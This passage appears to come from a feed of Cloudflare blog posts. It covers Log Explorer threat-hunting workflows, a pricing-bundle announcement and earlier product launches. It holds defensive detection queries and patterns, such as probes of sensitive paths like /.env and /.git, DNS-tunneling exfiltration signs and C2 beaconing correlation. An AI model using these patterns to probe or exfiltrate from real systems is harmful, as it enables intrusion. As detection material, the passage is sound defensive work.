Track and audit unauthorized changes to your site's client-side environment such as JavaScript, outbound connections.

Zaraz Events

Examine how third-party tools and trackers are interacting with user data, which is vital for auditing privacy compliance and detecting unauthorized script behaviors.

Account-Scoped Logs

Focus: Internal security, Zero Trust, administrative changes, and network activity.

Access Requests

Tracks identity-based authentication events to determine which users accessed specific internal applications and whether those attempts were authorized.

Audit Logs

Provides a trail of configuration changes within the Cloudflare dashboard to identify unauthorized administrative actions or modifications.

CASB Findings

Identifies security misconfigurations and data risks within SaaS applications (like Google Drive or Microsoft 365) to prevent unauthorized data exposure.

Magic Transit / IPSec Logs

Helps network engineers perform network-level (L3) monitoring such as reviewing tunnel health and view BGP routing changes.

Browser Isolation Logs

Tracks user actions inside an isolated browser session (e.g., copy-paste, print, or file uploads) to prevent data leaks on untrusted sites 

Device Posture Results 

Details the security health and compliance status of devices connecting to your network, helping to identify compromised or non-compliant endpoints.

DEX Application Tests 

Monitors application performance from the user's perspective, which can help distinguish between a security-related outage and a standard performance degradation.

DEX Device State Events

Provides telemetry on the physical state of user devices, useful for correlating hardware or OS-level anomalies with potential security incidents.

DNS Firewall Logs

Tracks DNS queries filtered through the DNS Firewall to identify communication with known malicious domains or command-and-control (C2) servers.

Email Security Alerts

Logs malicious email activity and phishing attempts detected at the gateway to trace the origin of email-based entry vectors.

Gateway DNS

Monitors every DNS query made by users on your network to identify shadow IT, malware callbacks, or domain-generation algorithms (DGAs).

Gateway HTTP

Provides full visibility into encrypted and unencrypted web traffic to detect hidden payloads, malicious file downloads, or unauthorized SaaS usage.

Gateway Network

Tracks L3/L4 network traffic (non-HTTP) to identify unauthorized port usage, protocol anomalies, or lateral movement within the network.

IPSec Logs

Monitors the status and traffic of encrypted site-to-site tunnels to ensure the integrity and availability of secure network connections.

Magic IDS Detections

Surfaces matches against intrusion detection signatures to alert investigators to known exploit patterns or malware behavior traversing the network.

Network Analytics Logs

Provides high-level visibility into packet-level data to identify volumetric DDoS attacks or unusual traffic spikes targeting specific infrastructure.

Sinkhole HTTP Logs

Captures traffic directed to "sinkholed" IP addresses to confirm which internal devices are attempting to communicate with known botnet infrastructure.

WARP Config Changes

Tracks modifications to the WARP client settings on end-user devices to ensure that security agents haven't been tampered with or disabled.

WARP Toggle Changes

Specifically logs when users enable or disable their secure connectivity, helping to identify periods where a device may have been unprotected.

Zero Trust Network Session Logs

Logs the duration and status of authenticated user sessions to map out the complete lifecycle of a user's access within the protected perimeter.

Log Explorer can identify malicious activity at every stage

Get granular application layer visibility with HTTP Requests, Firewall Events, and DNS logs to see exactly how traffic is hitting your public-facing properties. Track internal movement with Access Requests, Gateway logs, and Audit logs. If a credential is compromised, you’ll see where they went. Use Magic IDS and Network Analytics logs to spot volumetric attacks and "East-West" lateral movement within your private network.

Identify the reconnaissance

Attackers use scanners and other tools to look for entry points, hidden directories, or software vulnerabilities. To identify this, using Log Explorer, you can query http_requests for any EdgeResponseStatus codes of 401, 403, or 404 coming from a single IP, or requests to sensitive paths (e.g. /.env, /.git, /wp-admin). 

Additionally, magic_ids_detections logs can also be used to identify scanning at the network layer. These logs provide packet-level visibility into threats targeting your network. Unlike standard HTTP logs, these logs focus on signature-based detections at the network and transport layers (IP, TCP, UDP). Query to discover cases where a single SourceIP is triggering multiple unique detections across a wide range of DestinationPort values in a short timeframe. Magic IDS signatures can specifically flag activities like Nmap scans or SYN stealth scans.

Check for diversions

While the attacker is conducting reconnaissance, they may attempt to disguise this with a simultaneous network flood. Pivot to network_analytics_logs to see if a volumetric attack is being used as a smokescreen.

Identify the approach 

Once attackers identify a potential vulnerability, they begin to craft their weapon. The attacker sends malicious payloads (e.g. SQL injection or large/corrupt file uploads) to confirm the vulnerability. Review http_requests and/or fw_events to identify any Cloudflare detection tools that have triggered. Cloudflare logs security signals in these datasets to easily identify requests with malicious payloads using fields such as WAFAttackScore, WAFSQLiAttackScore, FraudAttack, ContentScanJobResults, and several more. Review our documentation to get a full understanding of these fields. The fw_events logs can be used to determine whether these requests made it past Cloudflare’s defenses by examining the action, source, and ruleID fields. Cloudflare’s managed rules by default blocks many of these payloads by default. Review Application Security Overview to know if your application is protected.

Showing the Managed rules Insight that displays on Security Overview if the current zone does not have Managed Rules enabled

Audit the identity

Did that suspicious IP manage to log in? Use the ClientIP to search access_requests. If you see a "Decision: Allow" for a sensitive internal app, you know you have a compromised account.

Stop the leak (data exfiltration)

Attackers sometimes use DNS tunneling to bypass firewalls by encoding sensitive data (like passwords or SSH keys) into DNS queries. Instead of a normal request like google.com, the logs will show long, encoded strings. Look for an unusually high volume of queries for unique, long, and high-entropy subdomains by examining the fields: QueryName: Look for strings like h3ldo293js92.example.com, QueryType: Often uses TXT, CNAME, or NULL records to carry the payload, and ClientIP: Identify if a single internal host is generating thousands of these unique requests.

Additionally, attackers may attempt to leak sensitive data by hiding it within non-standard protocols or by using common protocols (like DNS or ICMP) in unusual ways to bypass standard firewalls. Discover this by querying the magic_ids_detections logs to look for signatures that flag protocol anomalies, such as "ICMP tunneling" or "DNS tunneling" detections in the SignatureMessage.

Whether you are investigating a zero-day vulnerability or tracking a sophisticated botnet, the data you need is now at your fingertips.

Correlate across datasets

Investigate malicious activity across multiple datasets by pivoting between multiple concurrent searches. With Log Explorer, you can now work with multiple queries simultaneously with the new Tabs feature. Switch between tabs to query different datasets or Pivot and adjust queries using filtering via your query results.

When you correlate data across multiple Cloudflare log sources, you can detect sophisticated multi-stage attacks that appear benign when viewed in isolation. This cross-dataset analysis allows you to see the full attack chain from reconnaissance to exfiltration.

Session hijacking (token theft)

Scenario: A user authenticates via Cloudflare Access, but their subsequent HTTP_request traffic looks like a bot.

Step 1: Identify high-risk sessions in http_requests.

SELECT RayID, ClientIP, ClientRequestUserAgent, BotScore
FROM http_requests
WHERE date = '2026-02-22' 
  AND BotScore < 20 
LIMIT 100

Step 2: Copy the RayID and search access_requests to see which user account is associated with that suspicious bot activity.


SELECT Email, IPAddress, Allowed
FROM access_requests
WHERE date = '2026-02-22' 
  AND RayID = 'INSERT_RAY_ID_HERE'

Post-phishing C2 beaconing

Scenario: An employee clicked a link in a phishing email which resulted in compromising their workstation. This workstation sends a DNS query for a known malicious domain, then immediately triggers an IDS alert.

Step 1: Find phishing attacks by examining email_security_alerts for violations. 

SELECT Timestamp, Threatcategories, To, Alertreason
FROM email_security_alerts
WHERE date = '2026-02-22' 
  AND Threatcategories LIKE 'phishing'

Step 2: Use Access logs to correlate the user’s email (To) to their IP Address.

SELECT Email, IPAddress
FROM access_requests
WHERE date = '2026-02-22' 

Step 3: Find internal IPs querying a specific malicious domain in gateway_dns logs.


SELECT SrcIP, QueryName, DstIP, 
FROM gateway_dns
WHERE date = '2026-02-22' 
  AND SrcIP = 'INSERT_IP_FROM_PREVIOUS_QUERY'
  AND QueryName LIKE '%malicious_domain_name%'

Lateral movement (Access → network probing)

Scenario: A user logs in via Zero Trust and then tries to scan the internal network.

Step 1: Find successful logins from unexpected locations in access_requests.

SELECT IPAddress, Email, Country
FROM access_requests
WHERE date = '2026-02-22' 
  AND Allowed = true 
  AND Country != 'US' -- Replace with your HQ country

Step 2: Check if that IPAddress is triggering network-level signatures in magic_ids_detections.

SELECT SignatureMessage, DestinationIP, Protocol
FROM magic_ids_detections
WHERE date = '2026-02-22' 
  AND SourceIP = 'INSERT_IP_ADDRESS_HERE'

Opening doors for more data 

From the beginning, Log Explorer was designed with extensibility in mind. Every dataset schema is defined using JSON Schema, a widely-adopted standard for describing the structure and types of JSON data. This design decision has enabled us to easily expand beyond HTTP Requests and Firewall Events to the full breadth of Cloudflare's telemetry. The same schema-driven approach that powered our initial datasets scaled naturally to accommodate Zero Trust logs, network analytics, email security alerts, and everything in between.

More importantly, this standardization opens the door to ingesting data beyond Cloudflare's native telemetry. Because our ingestion pipeline is schema-driven rather than hard-coded, we're positioned to accept any structured data that can be expressed in JSON format. For security teams managing hybrid environments, this means Log Explorer could eventually serve as a single pane of glass, correlating Cloudflare's edge telemetry with logs from third-party sources, all queryable through the same SQL interface. While today's release focuses on completing coverage of Cloudflare's product portfolio, the architectural groundwork is laid for a future where customers can bring their own data sources with custom schemas.

Faster data, faster response: architectural upgrades

To investigate a multi-vector attack effectively, timing is everything. A delay of even a few minutes in the log availability can be the difference between proactive defense and reactive damage control.

That is why we have optimized our ingestion for better speed and resilience. By increasing concurrency in one part of our ingestion path, we have eliminated bottlenecks that could cause “noisy neighbor” issues, ensuring that one client’s data surge doesn’t slow down another’s visibility. This architectural work has reduced our P99 ingestion latency by approximately 55%, and our P50 by 25%, cutting the time it takes for an event at the edge to become available for your SQL queries.

Grafana chart displaying the drop in ingest latency after architectural upgrades

Follow along for more updates

We're just getting started. We're actively working on even more powerful features to further enhance your experience with Log Explorer, including the ability to run these detection queries on a custom defined schedule. 

Design mockup of upcoming Log Explorer Scheduled Queries feature

Subscribe to the blog and keep an eye out for more Log Explorer updates soon in our Change Log

Get access to Log Explorer

To get access to Log Explorer, you can purchase self-serve directly from the dash or for contract customers, reach out for a consultation or contact your account manager. Additionally, you can read more in our Developer Documentation.

  • ✇The Cloudflare Blog
  • Aligning our prices and packaging with the problems we help customers solve Liam Reese · Phil Winslow
    At Cloudflare, we have a simple but audacious goal: to help build a better Internet. That mission has driven us to build one of the world’s largest networks, to stand up for content providers, and to innovate relentlessly to make the Internet safer, faster, and more reliable for everyone, everywhere.Building world-class products is only part of the battle, however. Fulfilling our mission means making these products accessible, including a pricing model that is fair, predictable, and aligned with
     

Aligning our prices and packaging with the problems we help customers solve

11 de Agosto de 2025, 20:03

At Cloudflare, we have a simple but audacious goal: to help build a better Internet. That mission has driven us to build one of the world’s largest networks, to stand up for content providers, and to innovate relentlessly to make the Internet safer, faster, and more reliable for everyone, everywhere.

Building world-class products is only part of the battle, however. Fulfilling our mission means making these products accessible, including a pricing model that is fair, predictable, and aligned with the value we provide. If our packaging is confusing, or if our pricing penalizes you for using the service, then we’re not living up to our mission. And the best way to ensure that alignment?

Listen to our customers.

Over the years, your feedback has shaped our product roadmap, helping us evolve to offer nearly 100 products across four solution areas — Application Services, Network Services, Zero Trust Services, and our Developer Platform — on a single, unified platform and network infrastructure. Recently, we’ve heard a new theme emerge: the need for simplicity. You’ve asked us, “A hundred products is a lot. Can you please be more prescriptive?” and “Can you make your pricing more straightforward?”

We heard that feedback loud and clear. That's why we are incredibly excited to introduce Externa and Interna, two new families of use-case bundles designed to simplify your journey with Cloudflare.

Two challenges, two solutions

When we speak with CIOs, CTOs, and CISOs, their challenges almost always boil down to connecting and protecting two fundamental domains: (1) their external, public-facing infrastructure and (2) their internal, private systems.

Historically, the industry has sold dozens of point products to solve these problems with a series of band-aids. A WAF from one vendor, a DDoS scrubber from another, a VPN from a third. The result is a mess of complexity, vendor lock-in, and a security posture riddled with gaps. It’s expensive, inefficient, and insecure. 

We think that’s backwards. There’s a simpler, more integrated approach with our new solution packages:

  • Externa to connect and protect the part of your business facing the public Internet — the websites, APIs, applications, and networks that are the front doors and face of your business

  • Interna to connect and protect your internal private systems and resources — the employees, devices, data, and networks that are at the heart of your organization

These packages represent our prescriptive view on what a modern connectivity and security architecture should look like. And, they’re best when used together.

Externa: Connect and protect external, public-facing systems 

With Externa, we’re solving for the complexity of connecting and protecting your public-facing infrastructure. A key principle here is fairness. We’ve seen competitors send customers astronomical bills after a DDoS attack because they charge for all traffic — clean or malicious. It’s like a fire department charging you for the water they use to save your house. We don’t do that and never have, which is why with Externa, you only pay for legitimate traffic.

We believe a simple, integrated model will reduce total cost of ownership and lead to a stronger security posture. A patchwork of band-aids is a lot of overhead to manage. Externa bundles our WAF, DDoS, API security, networking, application performance services, and more, into a simple package with units of measure that scale with value.

What does this mean for you?

  • No attack traffic tax: your costs remain predictable, even during a massive DDoS attack.

  • Simple, value-driven price units: no origin fetch fees, duplicate charges per request, or paying per rule.

  • Simplified connectivity costs: free private interconnects to on-ramp easily, wherever you’re hosted.

And because security shouldn’t stop at your perimeter, every Externa package includes 50 seats of Interna, our SASE solution package.

Interna: Connect and protect internal, private systems 

With Interna, we’re fixing the broken economics of networking and security. The old models were built for a world where everyone came into an office. The world has changed: in today’s hybrid work environment, your internal network isn't just confined to your offices and data centers anymore. It's wherever your employees and data are. But many vendors still effectively charge you twice for the same user — once for the seat and again when they’re using the office network.

We believe you should never pay for user bandwidth. Our model recognizes that a user is a user, wherever they are; we don’t double-charge for bandwidth; we actually subtract the traffic that’s generated from user device clients from your WAN meter. We’ve gone a step further: every Interna user license contributes to a shared bandwidth pool that you can use to build a modern, secure, and fast corporate WAN. With Interna, the budget you already have for security now builds your corporate network, too.

What does this mean for you?

  • Never pay for user bandwidth: a single per-seat price covers your users wherever they work, reducing your WAN bill and eliminating the hybrid work penalty.

  • Each license expands your WAN: pooled bandwidth from user licenses helps you replace expensive, dedicated WAN contracts.

  • All-inclusive security: premium features like Digital Experience Monitoring (DEM) and both in-line and API-based Cloud Access Security Broker (CASB) are included, not expensive add-ons.

The unifying Cloudflare advantage

Our unique advantage has always been our network. Serving millions of customers — from individual developers on our Free plan to the world’s largest enterprises — on one platform and one global network gives us incredible leverage. It’s what allows us to offer robust free services and protect journalists and nonprofits. It’s also what makes our platform structurally better: our AI models are trained on data from 20% of the web, providing more effective threat detection than siloed platforms ever could.

We believe that the same structural advantage should help businesses of all sizes scale without compromise. As companies grow, they often face a difficult choice: does the patchwork of point products they started with become too complex to manage, or does the integrated platform they chose become too limited? You asked for a more prescriptive path, one that solves this false choice.

With our new Externa and Interna bundles, that trade-off is over. The Essentials, Advantage, and Premier tiers in each family are designed to provide a clear path for businesses of all sizes, allowing you to adopt stage-appropriate networking and security solutions that scale seamlessly. As your business grows, you move up the tiers from Essentials to Advantage to Premier, gaining access to more advanced features along the way. It’s growth, simplified.

Ready for the next steps towards simplified security and connectivity?

We’ve aimed to deliver pricing and packaging that is fair, accessible, predictable, and scales with value. This is what it means to align our pricing and packaging with our principles. It’s another step toward a better Internet. 

Learn more about these packages or contact our sales team today to learn how to transform your business.

  • ✇The Cloudflare Blog
  • Cloudflare Log Explorer is now GA, providing native observability and forensics Jen Sells · Claudio Jolowicz
    We are thrilled to announce the General Availability of Cloudflare Log Explorer, a powerful new product designed to bring observability and forensics capabilities directly into your Cloudflare dashboard. Built on the foundation of Cloudflare's vast global network, Log Explorer leverages the unique position of our platform to provide a comprehensive and contextualized view of your environment.Security teams and developers use Cloudflare to detect and mitigate threats in real-time and to optimize
     

Cloudflare Log Explorer is now GA, providing native observability and forensics

18 de Junho de 2025, 10:00

We are thrilled to announce the General Availability of Cloudflare Log Explorer, a powerful new product designed to bring observability and forensics capabilities directly into your Cloudflare dashboard. Built on the foundation of Cloudflare's vast global network, Log Explorer leverages the unique position of our platform to provide a comprehensive and contextualized view of your environment.

Security teams and developers use Cloudflare to detect and mitigate threats in real-time and to optimize application performance. Over the years, users have asked for additional telemetry with full context to investigate security incidents or troubleshoot application performance issues without having to forward data to third party log analytics and Security Information and Event Management (SIEM) tools. Besides avoidable costs, forwarding data externally comes with other drawbacks such as: complex setups, delayed access to crucial data, and a frustrating lack of context that complicates quick mitigation. 

Log Explorer has been previewed by several hundred customers over the last year, and they attest to its benefits: 

“Having WAF logs (firewall events) instantly available in Log Explorer with full context — no waiting, no external tools — has completely changed how we manage our firewall rules. I can spot an issue, adjust the rule with a single click, and immediately see the effect. It’s made tuning for false positives faster, cheaper, and far more effective.” 

“While we use Logpush to ingest Cloudflare logs into our SIEM, when our development team needs to analyze logs, it can be more effective to utilize Log Explorer. SIEMs make it difficult for development teams to write their own queries and manipulate the console to see the logs they need. Cloudflare's Log Explorer, on the other hand, makes it much easier for dev teams to look at logs and directly search for the information they need.”

With Log Explorer, customers have access to Cloudflare logs with all the context available within the Cloudflare platform. Compared to external tools, customers benefit from: 

  • Reduced cost and complexity: Drastically reduce the expense and operational overhead associated with forwarding, storing, and analyzing terabytes of log data in external tools.

  • Faster detection and triage: Access Cloudflare-native logs directly, eliminating cumbersome data pipelines and the ingest lags that delay critical security insights.

  • Accelerated investigations with full context: Investigate incidents with Cloudflare's unparalleled contextual data, accelerating your analysis and understanding of "What exactly happened?" and "How did it happen?"

  • Minimal recovery time: Seamlessly transition from investigation to action with direct mitigation capabilities via the Cloudflare platform.

Log Explorer is available as an add-on product for customers on our self serve or Enterprise plans. Read on to learn how each of the capabilities of Log Explorer can help you detect and diagnose issues more quickly.

Monitor security and performance issues with custom dashboards

Custom dashboards allow you to define the specific metrics you need in order to monitor unusual or unexpected activity in your environment.

Getting started is easy, with the ability to create a chart using natural language. A natural language interface is integrated into the chart create/edit experience, enabling you to describe in your own words the chart you want to create. Similar to the AI Assistant we announced during Security Week 2024, the prompt translates your language to the appropriate chart configuration, which can then be added to a new or existing custom dashboard.

As an example, you can create a dashboard for monitoring for the presence of Remote Code Execution (RCE) attacks happening in your environment. An RCE attack is where an attacker is able to compromise a machine in your environment and execute commands. The good news is that RCE is a detection available in Cloudflare WAF.  In the dashboard example below, you can not only watch for RCE attacks, but also correlate them with other security events such as malicious content uploads, source IP addresses, and JA3/JA4 fingerprints. Such a scenario could mean one or more machines in your environment are compromised and being used to spread malware — surely, a very high risk incident!

A reliability engineer might want to create a dashboard for monitoring errors. They could use the natural language prompt to enter a query like “Compare HTTP status code ranges over time.” The AI model then decides the most appropriate visualization and constructs their chart configuration.

While you can create custom dashboards from scratch, you could also use an expert-curated dashboard template to jumpstart your security and performance monitoring. 

Available templates include: 

  • Bot monitoring: Identify automated traffic accessing your website

  • API Security: Monitor the data transfer and exceptions of API endpoints within your application

  • API Performance: See timing data for API endpoints in your application, along with error rates

  • Account Takeover: View login attempts, usage of leaked credentials, and identify account takeover attacks

  • Performance Monitoring: Identify slow hosts and paths on your origin server, and view time to first byte (TTFB) metrics over time

  • Security Monitoring: monitor attack distribution across top hosts and paths, correlate DDoS traffic with origin Response time to understand the impact of DDoS attacks.

Investigate and troubleshoot issues with Log Search 

Continuing with the example from the prior section, after successfully diagnosing that some machines were compromised through the RCE issue, analysts can pivot over to Log Search in order to investigate whether the attacker was able to access and compromise other internal systems. To do that, the analyst could search logs from Zero Trust services, using context, such as compromised IP addresses from the custom dashboard, shown in the screenshot below: 

Log Search is a streamlined experience including data type-aware search filters, or the ability to switch to a custom SQL interface for more powerful queries. Log searches are also available via a public API

Save time and collaborate with saved queries

Queries built in Log Search can now be saved for repeated use and are accessible to other Log Explorer users in your account. This makes it easier than ever to investigate issues together. 

Monitor proactively with Custom Alerting (coming soon)

With custom alerting, you can configure custom alert policies in order to proactively monitor the indicators that are important to your business. 

Starting from Log Search, define and test your query. From here you can opt to save and configure a schedule interval and alerting policy. The query will run automatically on the schedule you define.

Tracking error rate for a custom hostname

If you want to monitor the error rate for a particular host, you can use this Log Search query to calculate the error rate per time interval:

SELECT SUBSTRING(EdgeStartTimeStamp, 1, 14) || '00:00' AS time_interval,
       COUNT() AS total_requests,
       COUNT(CASE WHEN EdgeResponseStatus >= 500 THEN 1 ELSE NULL END) AS error_requests,
       COUNT(CASE WHEN EdgeResponseStatus >= 500 THEN 1 ELSE NULL END) * 100.0 / COUNT() AS error_rate_percentage
 FROM http_requests
WHERE EdgeStartTimestamp >= '2025-06-09T20:56:58Z'
  AND EdgeStartTimestamp <= '2025-06-10T21:26:58Z'
  AND ClientRequestHost = 'customhostname.com'
GROUP BY time_interval
ORDER BY time_interval ASC;

Running the above query returns the following results. You can see the overall error rate percentage in the far right column of the query results.

Proactively detect malware

We can identify malware in the environment by monitoring logs from Cloudflare Secure Web Gateway. As an example, Katz Stealer is malware-as-a-service designed for stealing credentials. We can monitor DNS queries and HTTP requests from users within the company in order to identify any machines that may be infected with Katz Stealer malware. 

And with custom alerts, you can configure an alert policy so that you can be notified via webhook or PagerDuty.

Maintain audit & compliance with flexible retention (coming soon)

With flexible retention, you can set the precise length of time you want to store your logs, allowing you to meet specific compliance and audit requirements with ease. Other providers require archiving or hot and cold storage, making it difficult to query older logs. Log Explorer is built on top of our R2 storage tier, so historical logs can be queried as easily as current logs. 

How we built Log Explorer to run at Cloudflare scale

With Log Explorer, we have built a scalable log storage platform on top of Cloudflare R2 that lets you efficiently search your Cloudflare logs using familiar SQL queries. In this section, we’ll look into how we did this and how we solved some technical challenges along the way. Log Explorer consists of three components: ingestors, compactors, and queriers. Ingestors are responsible for writing logs from Cloudflare’s data pipeline to R2. Compactors optimize storage files, so they can be queried more efficiently. Queriers execute SQL queries from users by fetching, transforming, and aggregating matching logs from R2.

During ingestion, Log Explorer writes each batch of log records to a Parquet file in R2. Apache Parquet is an open-source columnar storage file format, and it was an obvious choice for us: it’s optimized for efficient data storage and retrieval, such as by embedding metadata like the minimum and maximum values of each column across the file which enables the queriers to quickly locate the data needed to serve the query.

Log Explorer stores logs on a per-customer level, just like Cloudflare D1, so that your data isn't mixed with that of other customers. In Q3 2025, per-customer logs will allow you the flexibility to create your own retention policies and decide in which regions you want to store your data. But how does Log Explorer find those Parquet files when you query your logs? Log Explorer leverages the Delta Lake open table format to provide a database table abstraction atop R2 object storage. A table in Delta Lake pairs data files in Parquet format with a transaction log. The transaction log registers every addition, removal, or modification of a data file for the table – it’s stored right next to the data files in R2.

Given a SQL query for a particular log dataset such as HTTP Requests or Gateway DNS, Log Explorer first has to load the transaction log of the corresponding Delta table from R2. Transaction logs are checkpointed periodically to avoid having to read the entire table history every time a user queries their logs.

Besides listing Parquet files for a table, the transaction log also includes per-column min/max statistics for each Parquet file. This has the benefit that Log Explorer only needs to fetch files from R2 that can possibly satisfy a user query. Finally, queriers use the min/max statistics embedded in each Parquet file to decide which row groups to fetch from the file.

Log Explorer processes SQL queries using Apache DataFusion, a fast, extensible query engine written in Rust, and delta-rs, a community-driven Rust implementation of the Delta Lake protocol. While standing on the shoulders of giants, our team had to solve some unique problems to provide log search at Cloudflare scale.

Log Explorer ingests logs from across Cloudflare’s vast global network, spanning more than 330 cities in over 125 countries. If Log Explorer were to write logs from our servers straight to R2, its storage would quickly fragment into a myriad of small files, rendering log queries prohibitively expensive.

Log Explorer’s strategy to avoid this fragmentation is threefold. First, it leverages Cloudflare’s data pipeline, which collects and batches logs from the edge, ultimately buffering each stream of logs in an internal system named Buftee. Second, log batches ingested from Buftee aren’t immediately committed to the transaction log; rather, Log Explorer stages commits for multiple batches in an intermediate area and “squashes” these commits before they’re written to the transaction log. Third, once log batches have been committed, a process called compaction merges them into larger files in the background.

While the open-source implementation of Delta Lake provides compaction out of the box, we soon encountered an issue when using it for our workloads. Stock compaction merges data files to a desired target size S by sorting the files in reverse order of their size and greedily filling bins of size S with them. By merging logs irrespective of their timestamps, this process distributed ingested batches randomly across merged files, destroying data locality. Despite compaction, a user querying for a specific time frame would still end up fetching hundreds or thousands of files from R2.

For this reason, we wrote a custom compaction algorithm that merges ingested batches in order of their minimum log timestamp, leveraging the min/max statistics mentioned previously. This algorithm reduced the number of overlaps between merged files by two orders of magnitude. As a result, we saw a significant improvement in query performance, with some large queries that had previously taken over a minute completing in just a few seconds.

Follow along for more updates

We're just getting started! We're actively working on even more powerful features to further enhance your experience with Log Explorer. Subscribe to the blog and keep an eye out for more updates in our Change Log to our observability and forensics offering soon.

Get access to Log Explorer

To get started with Log Explorer, sign up here or contact your account manager. You can also read more in our Developer Documentation.

  • ✇The Cloudflare Blog
  • Cloudflare enables native monitoring and forensics with Log Explorer and custom dashboards Jen Sells
    In 2024, we announced Log Explorer, giving customers the ability to store and query their HTTP and security event logs natively within the Cloudflare network. Today, we are excited to announce that Log Explorer now supports logs from our Zero Trust product suite. In addition, customers can create custom dashboards to monitor suspicious or unusual activity.Every day, Cloudflare detects and protects customers against billions of threats, including DDoS attacks, bots, web application exploits, and
     

Cloudflare enables native monitoring and forensics with Log Explorer and custom dashboards

18 de Março de 2025, 10:00

In 2024, we announced Log Explorer, giving customers the ability to store and query their HTTP and security event logs natively within the Cloudflare network. Today, we are excited to announce that Log Explorer now supports logs from our Zero Trust product suite. In addition, customers can create custom dashboards to monitor suspicious or unusual activity.

Every day, Cloudflare detects and protects customers against billions of threats, including DDoS attacks, bots, web application exploits, and more. SOC analysts, who are charged with keeping their companies safe from the growing spectre of Internet threats, may want to investigate these threats to gain additional insights on attacker behavior and protect against future attacks. Log Explorer, by collecting logs from various Cloudflare products, provides a single starting point for investigations. As a result, analysts can avoid forwarding logs to other tools, maximizing productivity and minimizing costs. Further, analysts can monitor signals specific to their organizations using custom dashboards.

Zero Trust dataset support in Log Explorer

Log Explorer stores your Cloudflare logs for a 30-day retention period so that you can analyze them natively and in a single interface, within the Cloudflare Dashboard. Cloudflare log data is diverse, reflecting the breadth of capabilities available.  For example, HTTP requests contain information about the client such as their IP address, request method, autonomous system (ASN), request paths, and TLS versions used. Additionally, Cloudflare’s Application Security WAF Detections enrich these HTTP request logs with additional context, such as the WAF attack score, to identify threats.

Today we are announcing that seven additional Cloudflare product datasets are now available in Log Explorer. These seven datasets are the logs generated from our Zero Trust product suite, and include logs from Access, Gateway DNS, Gateway HTTP, Gateway Network, CASB, Zero 

Trust Network Session, and Device Posture Results. Read on for examples of how to use these logs to identify common threats.

Investigating unauthorized access

By reviewing Access logs and HTTP request logs, we can reveal attempts to access resources or systems without proper permissions, including brute force password attacks, indicating potential security breaches or malicious activity.

Below, we filter Access Logs on the Allowed field, to see activity related to unauthorized access.

By then reviewing the HTTP logs for the requests identified in the previous query, we can assess if bot networks are the source of unauthorized activity.

With this information, you can craft targeted Custom Rules to block the offending traffic. 

Detecting malware

Cloudflare's Web Gateway can track which websites users are accessing, allowing administrators to identify and block access to malicious or inappropriate sites. These logs can be used to detect if a user’s machine or account is compromised by malware attacks. When reviewing logs, this may become apparent when we look for records that show a rapid succession of attempts to browse known malicious sites, such as hostnames that have long strings of seemingly random characters that hide their true destination. In this example, we can query logs looking for requests to a spoofed YouTube URL.

Monitoring what matters using custom dashboards

Security monitoring is not one size fits all. For instance, companies in the retail or financial industries worry about fraud, while every company is concerned about data exfiltration, of information like trade secrets. And any form of personally identifiable information (PII) is a target for data breaches or ransomware attacks.

While log exploration helps you react to threats, our new custom dashboards allow you to define the specific metrics you need in order to monitor threats you are concerned about. 

Getting started is easy, with the ability to create a chart using natural language. A natural language interface is integrated into the chart create/edit experience, enabling you to describe in your own words the chart you want to create. Similar to the AI Assistant we announced during Security Week 2024, the prompt translates your language to the appropriate chart configuration, which can then be added to a new or existing custom dashboard.

  • Use a prompt: Enter a query like “Compare status code ranges over time”. The AI model decides the most appropriate visualization and constructs your chart configuration.

  • Customize your chart: Select the chart elements manually, including the chart type, title, dataset to query, metrics, and filters. This option gives you full control over your chart’s structure. 


Video shows entering a natural language description of desired metric “compare status code ranges over time”, preview chart shown is a time series grouped by error code ranges, selects “add chart” to save to dashboard.

For more help getting started, we have some pre-built templates that you can use for monitoring specific uses. Available templates currently include: 

  • Bot monitoring: Identify automated traffic accessing your website

  • API Security: Monitor the data transfer and exceptions of API endpoints within your application

  • API Performance: See timing data for API endpoints in your application, along with error rates

  • Account Takeover: View login attempts, usage of leaked credentials, and identify account takeover attacks

  • Performance Monitoring: Identify slow hosts and paths on your origin server, and view time to first byte (TTFB) metrics over time

Templates provide a good starting point, and once you create your dashboard, you can add or remove individual charts using the same natural language chart creator. 


Video shows editing chart from an existing dashboard and moving individual charts via drag and drop.

Example use cases

Custom dashboards can be used to monitor for suspicious activity, or to keep an eye on performance and errors for your domains. Let’s explore some examples of suspicious activity that we can monitor using custom dashboards.

Take, for example, our use case from above: investigating unauthorized access. With custom dashboards, you can create a dashboard using the Account takeover template to monitor for suspicious login activity related to your domain.

As another example, spikes in requests or errors are common indicators that something is wrong, and they can sometimes be signals of suspicious activity. With the Performance Monitoring template, you can view origin response time and time to first byte metrics as well as monitor for common errors. For example, in this chart, the spikes in 404 errors could be an indication of an unauthorized scan of your endpoints.

Seamlessly integrated into the Cloudflare platform

When using custom dashboards, if you observe a traffic pattern or spike in errors that you would like to further investigate, you can click the button to “View in Security Analytics” in order to drill down further into the data and craft custom WAF rules to mitigate the threat.  

These tools, seamlessly integrated into the Cloudflare platform, will enable users to discover, investigate, and mitigate threats all in one place, reducing time to resolution and overall cost of ownership by eliminating the need to forward logs to third party security analysis tools. And because it is a native part of Cloudflare, you can immediately use the data from your investigation to craft targeted rules that will block these threats. 

What’s next

Stay tuned as we continue to develop more capabilities in the areas of observability and forensics, with additional features including: 

  • Custom alerts: create alerts based on specific metrics or anomalies

  • Scheduled query detections: craft log queries and run them on a schedule to detect malicious activity

  • More integration: further streamlining the journey between detect, investigate, and mitigate across the full Cloudflare platform.

How to get it

Current Log Explorer beta users get immediate access to the new custom dashboards feature. Pricing will be made available to everyone during Q2 2025. Between now and then, these features continue to be available at no cost.

Let us know if you are interested in joining our Beta program by completing this form, and a member of our team will contact you.

Watch on Cloudflare TV

❌
❌